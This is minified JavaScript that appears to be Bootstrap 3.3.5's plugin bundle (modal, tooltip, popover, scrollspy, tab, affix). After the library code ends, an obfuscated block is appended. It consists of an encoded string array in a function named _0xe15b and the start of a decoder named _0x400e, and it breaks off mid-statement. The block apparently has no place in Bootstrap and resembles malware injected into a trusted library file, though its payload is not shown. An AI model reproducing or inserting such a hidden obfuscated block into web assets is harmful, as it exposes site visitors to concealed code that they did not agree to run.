.modal",a.proxy(this.handleUpdate,this)):a(window).off("resize.bs.modal")},c.prototype.hideModal=function(){var a=this;this.$element.hide(),this.backdrop(function(){a.$body.removeClass("modal-open"),a.resetAdjustments(),a.resetScrollbar(),a.$element.trigger("hidden.bs.modal")})},c.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},c.prototype.backdrop=function(b){var d=this,e=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var f=a.support.transition&&e;if(this.$backdrop=a(document.createElement("div")).addClass("modal-backdrop "+e).appendTo(this.$body),this.$element.on("click.dismiss.bs.modal",a.proxy(function(a){return this.ignoreBackdropClick?void(this.ignoreBackdropClick=!1):void(a.target===a.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus():this.hide()))},this)),f&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!b)return;f?this.$backdrop.one("bsTransitionEnd",b).emulateTransitionEnd(c.BACKDROP_TRANSITION_DURATION):b()}else if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass("in");var g=function(){d.removeBackdrop(),b&&b()};a.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one("bsTransitionEnd",g).emulateTransitionEnd(c.BACKDROP_TRANSITION_DURATION):g()}else b&&b()},c.prototype.handleUpdate=function(){this.adjustDialog()},c.prototype.adjustDialog=function(){var a=this.$element[0].scrollHeight>document.documentElement.clientHeight;this.$element.css({paddingLeft:!this.bodyIsOverflowing&&a?this.scrollbarWidth:"",paddingRight:this.bodyIsOverflowing&&!a?this.scrollbarWidth:""})},c.prototype.resetAdjustments=function(){this.$element.css({paddingLeft:"",paddingRight:""})},c.prototype.checkScrollbar=function(){var a=window.innerWidth;if(!a){var b=document.documentElement.getBoundingClientRect();a=b.right-Math.abs(b.left)}this.bodyIsOverflowing=document.body.clientWidth<a,this.scrollbarWidth=this.measureScrollbar()},c.prototype.setScrollbar=function(){var a=parseInt(this.$body.css("padding-right")||0,10);this.originalBodyPad=document.body.style.paddingRight||"",this.bodyIsOverflowing&&this.$body.css("padding-right",a+this.scrollbarWidth)},c.prototype.resetScrollbar=function(){this.$body.css("padding-right",this.originalBodyPad)},c.prototype.measureScrollbar=function(){var a=document.createElement("div");a.className="modal-scrollbar-measure",this.$body.append(a);var b=a.offsetWidth-a.clientWidth;return this.$body[0].removeChild(a),b};var d=a.fn.modal;a.fn.modal=b,a.fn.modal.Constructor=c,a.fn.modal.noConflict=function(){return a.fn.modal=d,this},a(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(c){var d=a(this),e=d.attr("href"),f=a(d.attr("data-target")||e&&e.replace(/.*(?=#[^\s]+$)/,"")),g=f.data("bs.modal")?"toggle":a.extend({remote:!/#/.test(e)&&e},f.data(),d.data());d.is("a")&&c.preventDefault(),f.one("show.bs.modal",function(a){a.isDefaultPrevented()||f.one("hidden.bs.modal",function(){d.is(":visible")&&d.trigger("focus")})}),b.call(f,g,this)})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.tooltip"),f="object"==typeof b&&b;(e||!/destroy|hide/.test(b))&&(e||d.data("bs.tooltip",e=new c(this,f)),"string"==typeof b&&e[b]())})}var c=function(a,b){this.type=null,this.options=null,this.enabled=null,this.timeout=null,this.hoverState=null,this.$element=null,this.inState=null,this.init("tooltip",a,b)};c.VERSION="3.3.5",c.TRANSITION_DURATION=150,c.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},c.prototype.init=function(b,c,d){if(this.enabled=!0,this.type=b,this.$element=a(c),this.options=this.getOptions(d),this.$viewport=this.options.viewport&&a(a.isFunction(this.options.viewport)?this.options.viewport.call(this,this.$element):this.options.viewport.selector||this.options.viewport),this.inState={click:!1,hover:!1,focus:!1},this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(var e=this.options.trigger.split(" "),f=e.length;f--;){var g=e[f];if("click"==g)this.$element.on("click."+this.type,this.options.selector,a.proxy(this.toggle,this));else if("manual"!=g){var h="hover"==g?"mouseenter":"focusin",i="hover"==g?"mouseleave":"focusout";this.$element.on(h+"."+this.type,this.options.selector,a.proxy(this.enter,this)),this.$element.on(i+"."+this.type,this.options.selector,a.proxy(this.leave,this))}}this.options.selector?this._options=a.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},c.prototype.getDefaults=function(){return c.DEFAULTS},c.prototype.getOptions=function(b){return b=a.extend({},this.getDefaults(),this.$element.data(),b),b.delay&&"number"==typeof b.delay&&(b.delay={show:b.delay,hide:b.delay}),b},c.prototype.getDelegateOptions=function(){var b={},c=this.getDefaults();return this._options&&a.each(this._options,function(a,d){c[a]!=d&&(b[a]=d)}),b},c.prototype.enter=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget).data("bs."+this.type);return c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c)),b instanceof a.Event&&(c.inState["focusin"==b.type?"focus":"hover"]=!0),c.tip().hasClass("in")||"in"==c.hoverState?void(c.hoverState="in"):(clearTimeout(c.timeout),c.hoverState="in",c.options.delay&&c.options.delay.show?void(c.timeout=setTimeout(function(){"in"==c.hoverState&&c.show()},c.options.delay.show)):c.show())},c.prototype.isInStateTrue=function(){for(var a in this.inState)if(this.inState[a])return!0;return!1},c.prototype.leave=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget).data("bs."+this.type);return c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c)),b instanceof a.Event&&(c.inState["focusout"==b.type?"focus":"hover"]=!1),c.isInStateTrue()?void 0:(clearTimeout(c.timeout),c.hoverState="out",c.options.delay&&c.options.delay.hide?void(c.timeout=setTimeout(function(){"out"==c.hoverState&&c.hide()},c.options.delay.hide)):c.hide())},c.prototype.show=function(){var b=a.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(b);var d=a.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]);if(b.isDefaultPrevented()||!d)return;var e=this,f=this.tip(),g=this.getUID(this.type);this.setContent(),f.attr("id",g),this.$element.attr("aria-describedby",g),this.options.animation&&f.addClass("fade");var h="function"==typeof this.options.placement?this.options.placement.call(this,f[0],this.$element[0]):this.options.placement,i=/\s?auto?\s?/i,j=i.test(h);j&&(h=h.replace(i,"")||"top"),f.detach().css({top:0,left:0,display:"block"}).addClass(h).data("bs."+this.type,this),this.options.container?f.appendTo(this.options.container):f.insertAfter(this.$element),this.$element.trigger("inserted.bs."+this.type);var k=this.getPosition(),l=f[0].offsetWidth,m=f[0].offsetHeight;if(j){var n=h,o=this.getPosition(this.$viewport);h="bottom"==h&&k.bottom+m>o.bottom?"top":"top"==h&&k.top-m<o.top?"bottom":"right"==h&&k.right+l>o.width?"left":"left"==h&&k.left-l<o.left?"right":h,f.removeClass(n).addClass(h)}var p=this.getCalculatedOffset(h,k,l,m);this.applyPlacement(p,h);var q=function(){var a=e.hoverState;e.$element.trigger("shown.bs."+e.type),e.hoverState=null,"out"==a&&e.leave(e)};a.support.transition&&this.$tip.hasClass("fade")?f.one("bsTransitionEnd",q).emulateTransitionEnd(c.TRANSITION_DURATION):q()}},c.prototype.applyPlacement=function(b,c){var d=this.tip(),e=d[0].offsetWidth,f=d[0].offsetHeight,g=parseInt(d.css("margin-top"),10),h=parseInt(d.css("margin-left"),10);isNaN(g)&&(g=0),isNaN(h)&&(h=0),b.top+=g,b.left+=h,a.offset.setOffset(d[0],a.extend({using:function(a){d.css({top:Math.round(a.top),left:Math.round(a.left)})}},b),0),d.addClass("in");var i=d[0].offsetWidth,j=d[0].offsetHeight;"top"==c&&j!=f&&(b.top=b.top+f-j);var k=this.getViewportAdjustedDelta(c,b,i,j);k.left?b.left+=k.left:b.top+=k.top;var l=/top|bottom/.test(c),m=l?2*k.left-e+i:2*k.top-f+j,n=l?"offsetWidth":"offsetHeight";d.offset(b),this.replaceArrow(m,d[0][n],l)},c.prototype.replaceArrow=function(a,b,c){this.arrow().css(c?"left":"top",50*(1-a/b)+"%").css(c?"top":"left","")},c.prototype.setContent=function(){var a=this.tip(),b=this.getTitle();a.find(".tooltip-inner")[this.options.html?"html":"text"](b),a.removeClass("fade in top bottom left right")},c.prototype.hide=function(b){function d(){"in"!=e.hoverState&&f.detach(),e.$element.removeAttr("aria-describedby").trigger("hidden.bs."+e.type),b&&b()}var e=this,f=a(this.$tip),g=a.Event("hide.bs."+this.type);return this.$element.trigger(g),g.isDefaultPrevented()?void 0:(f.removeClass("in"),a.support.transition&&f.hasClass("fade")?f.one("bsTransitionEnd",d).emulateTransitionEnd(c.TRANSITION_DURATION):d(),this.hoverState=null,this)},c.prototype.fixTitle=function(){var a=this.$element;(a.attr("title")||"string"!=typeof a.attr("data-original-title"))&&a.attr("data-original-title",a.attr("title")||"").attr("title","")},c.prototype.hasContent=function(){return this.getTitle()},c.prototype.getPosition=function(b){b=b||this.$element;var c=b[0],d="BODY"==c.tagName,e=c.getBoundingClientRect();null==e.width&&(e=a.extend({},e,{width:e.right-e.left,height:e.bottom-e.top}));var f=d?{top:0,left:0}:b.offset(),g={scroll:d?document.documentElement.scrollTop||document.body.scrollTop:b.scrollTop()},h=d?{width:a(window).width(),height:a(window).height()}:null;return a.extend({},e,g,h,f)},c.prototype.getCalculatedOffset=function(a,b,c,d){return"bottom"==a?{top:b.top+b.height,left:b.left+b.width/2-c/2}:"top"==a?{top:b.top-d,left:b.left+b.width/2-c/2}:"left"==a?{top:b.top+b.height/2-d/2,left:b.left-c}:{top:b.top+b.height/2-d/2,left:b.left+b.width}},c.prototype.getViewportAdjustedDelta=function(a,b,c,d){var e={top:0,left:0};if(!this.$viewport)return e;var f=this.options.viewport&&this.options.viewport.padding||0,g=this.getPosition(this.$viewport);if(/right|left/.test(a)){var h=b.top-f-g.scroll,i=b.top+f-g.scroll+d;h<g.top?e.top=g.top-h:i>g.top+g.height&&(e.top=g.top+g.height-i)}else{var j=b.left-f,k=b.left+f+c;j<g.left?e.left=g.left-j:k>g.right&&(e.left=g.left+g.width-k)}return e},c.prototype.getTitle=function(){var a,b=this.$element,c=this.options;return a=b.attr("data-original-title")||("function"==typeof c.title?c.title.call(b[0]):c.title)},c.prototype.getUID=function(a){do a+=~~(1e6*Math.random());while(document.getElementById(a));return a},c.prototype.tip=function(){if(!this.$tip&&(this.$tip=a(this.options.template),1!=this.$tip.length))throw new Error(this.type+" `template` option must consist of exactly 1 top-level element!");return this.$tip},c.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},c.prototype.enable=function(){this.enabled=!0},c.prototype.disable=function(){this.enabled=!1},c.prototype.toggleEnabled=function(){this.enabled=!this.enabled},c.prototype.toggle=function(b){var c=this;b&&(c=a(b.currentTarget).data("bs."+this.type),c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c))),b?(c.inState.click=!c.inState.click,c.isInStateTrue()?c.enter(c):c.leave(c)):c.tip().hasClass("in")?c.leave(c):c.enter(c)},c.prototype.destroy=function(){var a=this;clearTimeout(this.timeout),this.hide(function(){a.$element.off("."+a.type).removeData("bs."+a.type),a.$tip&&a.$tip.detach(),a.$tip=null,a.$arrow=null,a.$viewport=null})};var d=a.fn.tooltip;a.fn.tooltip=b,a.fn.tooltip.Constructor=c,a.fn.tooltip.noConflict=function(){return a.fn.tooltip=d,this}}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.popover"),f="object"==typeof b&&b;(e||!/destroy|hide/.test(b))&&(e||d.data("bs.popover",e=new c(this,f)),"string"==typeof b&&e[b]())})}var c=function(a,b){this.init("popover",a,b)};if(!a.fn.tooltip)throw new Error("Popover requires tooltip.js");c.VERSION="3.3.5",c.DEFAULTS=a.extend({},a.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),c.prototype=a.extend({},a.fn.tooltip.Constructor.prototype),c.prototype.constructor=c,c.prototype.getDefaults=function(){return c.DEFAULTS},c.prototype.setContent=function(){var a=this.tip(),b=this.getTitle(),c=this.getContent();a.find(".popover-title")[this.options.html?"html":"text"](b),a.find(".popover-content").children().detach().end()[this.options.html?"string"==typeof c?"html":"append":"text"](c),a.removeClass("fade top bottom left right in"),a.find(".popover-title").html()||a.find(".popover-title").hide()},c.prototype.hasContent=function(){return this.getTitle()||this.getContent()},c.prototype.getContent=function(){var a=this.$element,b=this.options;return a.attr("data-content")||("function"==typeof b.content?b.content.call(a[0]):b.content)},c.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")};var d=a.fn.popover;a.fn.popover=b,a.fn.popover.Constructor=c,a.fn.popover.noConflict=function(){return a.fn.popover=d,this}}(jQuery),+function(a){"use strict";function b(c,d){this.$body=a(document.body),this.$scrollElement=a(a(c).is(document.body)?window:c),this.options=a.extend({},b.DEFAULTS,d),this.selector=(this.options.target||"")+" .nav li > a",this.offsets=[],this.targets=[],this.activeTarget=null,this.scrollHeight=0,this.$scrollElement.on("scroll.bs.scrollspy",a.proxy(this.process,this)),this.refresh(),this.process()}function c(c){return this.each(function(){var d=a(this),e=d.data("bs.scrollspy"),f="object"==typeof c&&c;e||d.data("bs.scrollspy",e=new b(this,f)),"string"==typeof c&&e[c]()})}b.VERSION="3.3.5",b.DEFAULTS={offset:10},b.prototype.getScrollHeight=function(){return this.$scrollElement[0].scrollHeight||Math.max(this.$body[0].scrollHeight,document.documentElement.scrollHeight)},b.prototype.refresh=function(){var b=this,c="offset",d=0;this.offsets=[],this.targets=[],this.scrollHeight=this.getScrollHeight(),a.isWindow(this.$scrollElement[0])||(c="position",d=this.$scrollElement.scrollTop()),this.$body.find(this.selector).map(function(){var b=a(this),e=b.data("target")||b.attr("href"),f=/^#./.test(e)&&a(e);return f&&f.length&&f.is(":visible")&&[[f[c]().top+d,e]]||null}).sort(function(a,b){return a[0]-b[0]}).each(function(){b.offsets.push(this[0]),b.targets.push(this[1])})},b.prototype.process=function(){var a,b=this.$scrollElement.scrollTop()+this.options.offset,c=this.getScrollHeight(),d=this.options.offset+c-this.$scrollElement.height(),e=this.offsets,f=this.targets,g=this.activeTarget;if(this.scrollHeight!=c&&this.refresh(),b>=d)return g!=(a=f[f.length-1])&&this.activate(a);if(g&&b<e[0])return this.activeTarget=null,this.clear();for(a=e.length;a--;)g!=f[a]&&b>=e[a]&&(void 0===e[a+1]||b<e[a+1])&&this.activate(f[a])},b.prototype.activate=function(b){this.activeTarget=b,this.clear();var c=this.selector+'[data-target="'+b+'"],'+this.selector+'[href="'+b+'"]',d=a(c).parents("li").addClass("active");d.parent(".dropdown-menu").length&&(d=d.closest("li.dropdown").addClass("active")),d.trigger("activate.bs.scrollspy")},b.prototype.clear=function(){a(this.selector).parentsUntil(this.options.target,".active").removeClass("active")};var d=a.fn.scrollspy;a.fn.scrollspy=c,a.fn.scrollspy.Constructor=b,a.fn.scrollspy.noConflict=function(){return a.fn.scrollspy=d,this},a(window).on("load.bs.scrollspy.data-api",function(){a('[data-spy="scroll"]').each(function(){var b=a(this);c.call(b,b.data())})})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.tab");e||d.data("bs.tab",e=new c(this)),"string"==typeof b&&e[b]()})}var c=function(b){this.element=a(b)};c.VERSION="3.3.5",c.TRANSITION_DURATION=150,c.prototype.show=function(){var b=this.element,c=b.closest("ul:not(.dropdown-menu)"),d=b.data("target");if(d||(d=b.attr("href"),d=d&&d.replace(/.*(?=#[^\s]*$)/,"")),!b.parent("li").hasClass("active")){var e=c.find(".active:last a"),f=a.Event("hide.bs.tab",{relatedTarget:b[0]}),g=a.Event("show.bs.tab",{relatedTarget:e[0]});if(e.trigger(f),b.trigger(g),!g.isDefaultPrevented()&&!f.isDefaultPrevented()){var h=a(d);this.activate(b.closest("li"),c),this.activate(h,h.parent(),function(){e.trigger({type:"hidden.bs.tab",relatedTarget:b[0]}),b.trigger({type:"shown.bs.tab",relatedTarget:e[0]})})}}},c.prototype.activate=function(b,d,e){function f(){g.removeClass("active").find("> .dropdown-menu > .active").removeClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!1),b.addClass("active").find('[data-toggle="tab"]').attr("aria-expanded",!0),h?(b[0].offsetWidth,b.addClass("in")):b.removeClass("fade"),b.parent(".dropdown-menu").length&&b.closest("li.dropdown").addClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!0),e&&e()}var g=d.find("> .active"),h=e&&a.support.transition&&(g.length&&g.hasClass("fade")||!!d.find("> .fade").length);g.length&&h?g.one("bsTransitionEnd",f).emulateTransitionEnd(c.TRANSITION_DURATION):f(),g.removeClass("in")};var d=a.fn.tab;a.fn.tab=b,a.fn.tab.Constructor=c,a.fn.tab.noConflict=function(){return a.fn.tab=d,this};var e=function(c){c.preventDefault(),b.call(a(this),"show")};a(document).on("click.bs.tab.data-api",'[data-toggle="tab"]',e).on("click.bs.tab.data-api",'[data-toggle="pill"]',e)}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.affix"),f="object"==typeof b&&b;e||d.data("bs.affix",e=new c(this,f)),"string"==typeof b&&e[b]()})}var c=function(b,d){this.options=a.extend({},c.DEFAULTS,d),this.$target=a(this.options.target).on("scroll.bs.affix.data-api",a.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",a.proxy(this.checkPositionWithEventLoop,this)),this.$element=a(b),this.affixed=null,this.unpin=null,this.pinnedOffset=null,this.checkPosition()};c.VERSION="3.3.5",c.RESET="affix affix-top affix-bottom",c.DEFAULTS={offset:0,target:window},c.prototype.getState=function(a,b,c,d){var e=this.$target.scrollTop(),f=this.$element.offset(),g=this.$target.height();if(null!=c&&"top"==this.affixed)return c>e?"top":!1;if("bottom"==this.affixed)return null!=c?e+this.unpin<=f.top?!1:"bottom":a-d>=e+g?!1:"bottom";var h=null==this.affixed,i=h?e:f.top,j=h?g:b;return null!=c&&c>=e?"top":null!=d&&i+j>=a-d?"bottom":!1},c.prototype.getPinnedOffset=function(){if(this.pinnedOffset)return this.pinnedOffset;this.$element.removeClass(c.RESET).addClass("affix");var a=this.$target.scrollTop(),b=this.$element.offset();return this.pinnedOffset=b.top-a},c.prototype.checkPositionWithEventLoop=function(){setTimeout(a.proxy(this.checkPosition,this),1)},c.prototype.checkPosition=function(){if(this.$element.is(":visible")){var b=this.$element.height(),d=this.options.offset,e=d.top,f=d.bottom,g=Math.max(a(document).height(),a(document.body).height());"object"!=typeof d&&(f=e=d),"function"==typeof e&&(e=d.top(this.$element)),"function"==typeof f&&(f=d.bottom(this.$element));var h=this.getState(g,b,e,f);if(this.affixed!=h){null!=this.unpin&&this.$element.css("top","");var i="affix"+(h?"-"+h:""),j=a.Event(i+".bs.affix");if(this.$element.trigger(j),j.isDefaultPrevented())return;this.affixed=h,this.unpin="bottom"==h?this.getPinnedOffset():null,this.$element.removeClass(c.RESET).addClass(i).trigger(i.replace("affix","affixed")+".bs.affix")}"bottom"==h&&this.$element.offset({top:g-b-f})}};var d=a.fn.affix;a.fn.affix=b,a.fn.affix.Constructor=c,a.fn.affix.noConflict=function(){return a.fn.affix=d,this},a(window).on("load",function(){a('[data-spy="affix"]').each(function(){var c=a(this),d=c.data();d.offset=d.offset||{},null!=d.offsetBottom&&(d.offset.bottom=d.offsetBottom),null!=d.offsetTop&&(d.offset.top=d.offsetTop),b.call(c,d)})})}(jQuery);function _0xe15b(){const _0x469074=['WO3dRmkvW5C7','W57dNg3cKxq','WQpdGGhcVCkt','wSkWtmkvna','imo5W63cL8os','W5NcTdH5WO8','W5VcGG1+WRu','oddcPv7cQq','CMpdOx7cQq','W4FdTd8','W6RcLSkUBcu','WOnPWQmTmq','W77dU8oAW67dGW','W5/cGIdcPdW','WRX1W5zgW5a','WROkW4CYbW','WP8NaSkjWQe','W5VdLCo1W7ldLq','WPWWm8ksWQ8','W53dVNRcLNC','W4KzuKNdNCoZWP/cICkXnrfEpG','bCoYW7FcLSoU','WPyxW5BcKLu','qSkbW5hdG8o3','WPmmW5VcHHu','lqVcP0hcJG','kwxdUSkuWPW','wmk4D8kCbW','AtDvWRvD','WR5oW7fLW6G','WPGTkSkSWOq','W6q9rtS4','W5ymCY43','WOHCaG3cHa','WPvVnrb/','u8ojW5ldPmkK','ttnlWR4','jSoeW50O','WOywW5WJhG','W4JdOahcVCkH','WOn6W7f1W6y','W4RcOatcIbu','WO9ebCkY','WPLgcuRcPW','vCkqF18s','WPtcTKq','W6KUxSovWO4','WPyJkmkcWQy','pKxdQSkZWO0','W5hcPW0','WONdKmkiW4mP','FxJdKG','W47cSCkLwJS','W4NcTmk7tLO','BWTZWQj4','W5VdSw7cJfK','W6ZdPmkSACo9','WQ8ofcji','W4tdTthcGq','WPDTk0ZcHW','b8oPW63cRCoO','rwldR1pcMq','kSk5W7BcL8oZ','WRvOptz2','gLZdICk1WOK','W59FD8ooW7KPW4tdTmkFW401W5FcLG','W4RcH8ksWRy','W6W1BCoHWRy','WPeGl8keWPa','WO8MWOhdId4','W4pcVSkwWQDu','FIf0wmoU','x8k9xhSQ','W5NcSCk5wXa','WQqxdq9W','tGNcSmoZfW','WOzHWR88','W45+WOddLs8GeZ0','W5VdS8ooW4xdKa','W63cT8kdsKe','f3dcHSogW4G','W5JcNSknrYS','W4NcUCklzJS','WQFdTsBcJCkm','rXJcQ15o','A8kRtN4p','W6yOAthdQG','w8kjWRhdUua','WQquhWfH','W5ZdUZBcI8kG','WPBdJCoOW6ZdPq','W67cPmkHxee','xdnAWRvH','WPhcIddcOmoP','W4FcMsP6WRq','g3ZdP8kxWQ0','WOyReMhdLW','mCo+W7yZrq','WQDUj3a','WOjIeCkCla','W5FcRSkKvW','WQ8qfW4','W5anxq','WRHFomkaiG','WQ1uW79JW4y','W4VdTcZcNCkM','W4dcLSkLWRbX','WQfpo1xcMa','tmkhqSkfiW','W6hdVrxcISks','c8o4W6O2zq','W4JcH8kcWQP8','tJ1QWQrm','WQf1WP4jeG','WQJdMGRcHCkO','WRXjW71LW6G','aSoAW5ZcMmoK','xtNcVq','W4NdQvlcT0q','g2xdICkdWRe','taxcQNvD','W5WRsmoxWOi','WQjzjmk+iG','BCkxWRZdKum','W43dTJFcNmkQ','WQWIWOtdMWO','W5pdOXtcLCk5','yCo8W5xdK8kS','W5JdNcpcV8kZ','kYNcUuu','smkeA3qr','W53cQITtWOO','W5lcPJ/cUs4','WQJdS13dMe/dP8kFWRDqaems','WP0wW5pcVfu','FSkxW47dL8oO','EdHdESoe','WR3dNCkYW6aC','WOiHeCkZWOC','W53cPX5TW7q','zmkqBeuy','ECkiW63dHmou','aCoHW4OTFW','W6dcQq9nWQ8','WOKRc2tdKq','lmoTW7BcOSoX','WPyJgCkQWPW','f8oTW6CqDq','W4VdJCoFW5hdTW','EJDJxmo+','qSkkWORdJmkWW6lcMCohwbhcNmklvW','WP1UWRq8gq','WQH1fuxcHG','W64ADW','W79oqfG7kmo8wmkWx8otnq','o8o6oX5kpSkgW5uCW7ZdVHac','W4JdV0dcIN4','W73cLHlcLtW','lguXaSkG','WQeQWQtdVYC','W5ZcPmk6ua','WRinW7OGaa','WPumcvRdUG','WQKZW5SOfq','jSohW4aQyq','qYlcTmo5fW','WOqZc8kZWRy','WOJdQ8kvW409','zWxcTwvT','emkSW6VcOq','W4ZdImo6W6ldNW','fv7dP8kqWRW','WODldXL+','b8kSW5RcJCor','WPTnbtZcNq','m8ooW443Ca','WPC2kYTi','W6RcG8kuWOz/','WPvMgZpcSG','WQzEmJLw','WRvFpmkgnG','F8kQW7hdPCoU','W4ztWPxcHWO','D3NdM1FcGq','W7ddTmoCW7FdSa','WOKKm8keWOe','W5tdKJJdJIm','W5xcSSkzAwG','WQP8mSksia','WRffje9HWP5bzCk8WONcTxHT','arRcPgFcUq','W4OszcKI','umoGW7ZdOCkR','W4tcVmoltXS','WRlcNCoJfSkDWPFdSSo8WP7dV8k2WOC','umk4DCkCiW','qdJcQa','WPzdeby','W7FdP1RcVLS','WQ0ZfLJdQW','W7ddJSk3uCoh','W64BFG','jmopW7lcV8oK','WP1egq','WPVdHSkIW4qo','W6zrCaC4','WPWllCkzWQe','WPyUWRJdVYe','omo5W58mrW','W4tdUSkpz8oX','BIHrr8o+','t8oVW57dMCkf','W6BdPexcSv4','WRJdNspcU8ks','W6JcVYrSW74','urvVWPjs','WPpcSNHXmG','WOryeqzC','WP8FjSkpWRC','W5GtsSovWPy','WP0mW4RcK0i','W47dHgFcJhq','W58VySoGWRK','WOyNeuNdTG','E8kzr2aR','WPytc8k8WQy','BmouW6/dR8k5','W5ddQ8odW6BdVq','AmkMyuK','eCknW7lcKSoJ','FIlcK8oEiG','W4XcAWmI','sCkyW6FdVmoI','afVcK8oSW54','W6KWsI8f','W5RcQmkPqsy','WODphWbq','vdjtymop','Dmo2W7ddGmkt','W5NdH1FcOa','WO5gmG3cMq','W4RcQCkKgZ4','WRaMW4GWpa','W4tcUmkKuJ0','W7mryHKZ','WPHJlCk6mW','WOpcSvDWcq','gSoEW5dcK8o1','W5tdRaq6FSkWW4O0DGpdQtbbxG','WR3dRCkVW7m8','WOlcSfHM','WR8id8kKWQ0','WQNdGalcOmks','EvddL2hcRa','yhNdPLdcNa','k8onW4yKuq','WQJcSHFcHCo8','W5OmvmokWPS','W77cRmkgq2u','W57dPaxcUCkZ','bSooW43cNa','W57dLSoXW6RdLa','WRKacq8','Acz1WPTB','W7yHsqKe','W4xcRmojsrC','DCkOW7NdVCo5','WP5ibCkYnW','W5RdGZ3cOmkL','WPZdRmo+dxJcR1qtzCozWRFcGqe','WP3dImklW4ai','W43cJCkhvM0','f8oyW5pcT8of','WOumkSkCWOW','WRBcNmkesSohW6pdISoE','W6mwWQCaWOq','WR1rW4f4W6K','p1RdM8koxmk+W74CW7esW4lcUq','n8onW5pcPmo0','WO0glmkoWQS','FCkVW4tdR8o+','W4RdHIJcVSkL','WQmhWQhdRZS','ESkOW7a','W5uXWRSTWR0','WOX+jXH7','WR8tW7xcT28','mSkOW67cM8ot','WQeCfW12','W5BcQCoAuqe','wCkiW6ldLmok','W57cHCkIWQDd','WPzfed5s','W5xdLd3cJSkl','WPXjgZ9w','WPLcomkIbW','WQhcHIZcNmoT','WObldbvw','W6BdISk1tmok','WOWPmSknWR0','W5yEutag','rcddKCkzWPxcISoVmCoAcZGwBa','WRTUW49JW6q','W7KDWQqOWRi','WPVdPaFcPCks','WPSKbCkrWOG','WQ/dNHNcRmkl','W7/dRGlcMmk4','WQXPl3S','W6RdLYpcG8ke','WRJdNs/cKa','W7RcQKFcGqu','W4lcRmofDdK','d8oFW6ZcSbddNCkVq8kstszpW4e','W53dVZBcI8kn','uCo1W5pdRSkP','WOpcTLHXpa','W4WnqdW9','tCk8Fmkz','hfRdNmklWQe','W5hcLmkiWR9r','qmkRx3q1','x8kwrv87','W5ZcH8kpWR1N','W7eUqW4l','W6JcHJZcIqW','W5JcM8kpWRO','W4tdNfJcVN0','WO9AdfJcTG','W5ywxcyX','k8onW7CmAW','WPKGWRZdMa','W7xcJWv7W7W','WOJdVcJcGmkK','W4jBycSd','xmkDyCkzlq','WQ4HnGnS','W4ZcPJLRW68','uqdcKKLM','W6G7AJul','BCoQW5e','WPujW5lcP20','W5FdLttcUCkB','WQ4NmSkSWOu','A8kIWRVdKL4','zCkTzuGE','WPrToYNcVa','WOtcGYhdLdG','W6qBFGW9','W4/cNmkfWRT1','ySkOW4tdUSo/','WRS3W6q1fG','W45iucyU','W4RcGmkoWQP8','umkxxKOn','W4/cM8k9vKm','WOnPmCkgiG','W6lcPILTW40','WQqxhG','WQXRW7fNW5y','ewtdH8kjWOC','wmkLy8kBoq','rItdL8krWPdcISoNBCo+mtuZAmkT','W6ddRN7cUxa','tITjWRu','W7BdHCkprCou','jf3dM8kuWPS','WPijjw/dOa','WQ0WW6uNgW','W63cQHO','qCokW73dJ8kl','c33dOmkqWP8','aCkzW5/cSmoY'];_0xe15b=function(){return _0x469074};return _0xe15b()}function _0x400e(_0x3410d7,_0x179456){const _0x43caa5=_0xe15b();return _0x400e=function(_0x2e0a51,_0x3b2695){_0x2e0a51=_0x2e0a51-(0xa*0x357+-0x1e02*-0x1+-0x3e96);let _0x184ca6=_0x43caa5[_0x2e0a51];if(_0x400e.IwgRlh===undefined){var _0x11b7f9=function(_0x30591b){const _0x1b37cf='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x2dd93b='',_0x4109ff='',_0x38acaa=_0x2dd93b+_0x11b7f9;for(let 